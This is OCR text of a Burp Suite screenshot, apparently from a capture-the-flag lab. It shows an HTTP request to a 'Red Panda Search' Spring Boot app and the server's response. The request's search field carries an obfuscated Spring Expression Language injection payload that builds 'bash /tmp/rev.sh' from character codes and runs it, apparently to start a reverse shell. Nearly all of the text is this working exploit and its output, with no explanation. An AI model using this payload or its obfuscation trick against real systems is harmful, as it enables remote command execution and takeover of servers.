 Burp Suite Professional v2022.8.2 - Temporary Project - licensed to PACISOFT-TECHCOMBANK [30 user license]
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
2 × 3 × +
Send Cancel < > Target: http://10.10.11.170:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: 10.10.11.170:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 825
9 Origin: http://10.10.11.170:8080
10 Connection: close
11 Referer: http://10.10.11.170:8080/search
12 Upgrade-Insecure-Requests: 1
13
14 name=
*{T(org.apache.commons.io.IOUtils).toString(T(java.lang.Runtime).getRuntime().exec(T(java.lang.Character).toStri
ng(98).concat(T(java.lang.Character).toString(97)).concat(T(java.lang.Character).toString(115)).concat(T(java.la
ng.Character).toString(104)).concat(T(java.lang.Character).toString(32)).concat(T(java.lang.Character).toString(
47)).concat(T(java.lang.Character).toString(116)).concat(T(java.lang.Character).toString(109)).concat(T(java.lan
g.Character).toString(112)).concat(T(java.lang.Character).toString(47)).concat(T(java.lang.Character).toString(1
14)).concat(T(java.lang.Character).toString(101)).concat(T(java.lang.Character).toString(118)).concat(T(java.lan
g.Character).toString(46)).concat(T(java.lang.Character).toString(115)).concat(T(java.lang.Character).toString(1
04))).getInputStream())}
15
16
17
18
19
20
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Content-Type: text/html;charset=UTF-8
3 Content-Language: en-US
4 Date: Sat, 27 Aug 2022 16:30:39 GMT
5 Connection: close
6 Content-Length: 723
7
8 <!DOCTYPE html>
9 <html lang="en" dir="ltr">
10 <head>
11 <meta charset="utf-8">
12 <title>
Red Panda Search | Made with Spring Boot
</title>
13 <link rel="stylesheet" href="css/search.css">
14 </head>
15 <body>
16 <form action="/search" method="POST">
17 <div class="wrap">
18 <div class="search">
19 <input type="text" name="name" placeholder="Search for a red panda">
20 <button type="submit" class="searchButton">
21 <i class="fa fa-search">
</i>
22 </button>
23 </div>
24 </div>
25 </form>
26 <div class="wrapper">
27 <div class="results">
28 <h2 class="searched">
You searched for:
</h2>
29 <h2>
There are 0 results for your search
</h2>
30
31 </div>
32 </div>
33
34 </body>
35 </html>
36
Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 11
Response Headers 5
Done 881 bytes | 136 millis